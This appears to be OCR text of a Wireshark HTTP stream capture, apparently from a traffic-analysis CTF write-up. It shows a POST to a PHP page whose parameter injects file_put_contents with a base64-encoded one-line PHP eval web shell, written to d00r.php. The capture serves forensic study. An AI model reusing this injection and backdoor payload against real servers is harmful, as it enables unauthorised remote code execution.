 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10062) · ez_web.pcap
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:08 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%27%29%29%3BH
TTP/1.1 200 OK
先知社区